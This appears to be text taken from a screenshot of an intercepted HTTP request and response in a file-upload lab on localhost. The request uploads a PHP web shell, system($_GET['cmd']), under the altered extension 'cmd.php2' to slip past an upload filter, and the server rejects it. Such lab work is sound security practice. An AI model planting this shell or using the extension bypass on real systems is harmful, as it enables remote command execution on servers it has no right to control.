 Request
Pretty Raw Hex \n
1 POST /upload11/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------303275904817617936917081​25698
8 Content-Length: 383
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload11/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------30327590481761793691708125698
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php2"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
27 -----------------------------30327590481761793691708125698
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------30327590481761793691708125698--
Response
Pretty Raw Hex Render \n
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Upload
Sorry, you cannot upload executable file.